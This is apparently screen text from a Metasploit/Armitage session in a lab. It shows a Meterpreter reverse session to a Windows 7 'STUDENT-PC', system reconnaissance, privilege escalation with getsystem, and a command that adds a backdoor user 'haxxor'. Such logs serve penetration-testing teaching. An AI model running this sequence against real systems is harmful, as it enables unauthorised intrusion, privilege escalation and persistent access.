 root@Hacker1: ~
File Edit Tabs Help
[*] Sending stage (179779 bytes) to 172.26.22.191
[*] Meterpreter session 1 opened (172.26.22.185:4444 -> 172.26.22.191:1253) at 2019-02-19 16:14:00 -0500
sessions -i 1
[*] Starting interaction with 1...
meterpreter > systeminfo
[-] Unknown command: systeminfo.
meterpreter > sysinfo
Computer        : STUDENT-PC
OS              : Windows 7 (Build 7600).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getpid
Current pid: 2148
meterpreter > ps | grep explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID   PPID  Name          Arch  Session  User                Path
---   ----  ----          ----  -------  ----                ----
3936  2784  explorer.exe  x86   2        student-PC\student  C:\Windows\Explorer.EXE
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 2932 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net user haxxor pwned /add
net user haxxor pwned /add
root@Hacker1: ~ [Armitage] 16:15